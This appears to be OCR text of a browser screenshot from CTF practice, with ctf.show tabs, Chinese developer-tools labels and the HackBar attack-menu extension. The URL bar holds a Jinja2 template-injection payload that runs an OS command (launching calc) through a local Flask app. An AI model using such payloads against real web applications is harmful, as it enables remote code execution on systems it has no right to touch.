 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
4d33998a-e46a-4d63-b676-4
55:40
c
更新
Hello
c - Google 搜索
ctf.show - ctf.show
md5在线解密破解,md5解密加密 - cmd5.com
必应 - cn.bing.com
c389b432-7419-437f-8732-e992a82a794c.challenge.ctf.show/admin
ctf.show - ctf.show/challenges#
chrome://chrome-urls/
chrome://flags/
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{get_flashed_messages.__globals__['os'].popen('calc')}}
Use POST method
MODIFY HEADER
英
21:07
2023-07-26